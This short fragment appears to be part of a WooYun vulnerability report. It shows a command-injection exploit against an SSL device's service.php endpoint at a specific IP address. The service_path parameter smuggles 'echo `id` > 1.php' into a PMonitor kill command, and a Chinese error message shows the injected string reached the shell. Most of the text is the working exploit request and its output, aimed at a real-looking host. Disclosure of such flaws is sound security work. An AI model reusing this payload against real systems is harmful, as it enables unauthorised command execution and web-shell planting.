 https://60.174.195.49/api/service.php?service_action=stop&service_path=123;echo `id` > 1.php;123
Enable Post data Enable Referrer
:执行 /kssl/PMonitor/bin/PMonitor --kill -f /kssl/HRP/cfg/123;echo `id` > 1.php;123/PMonitor.conf 命令失败
确定
www.wooyun.org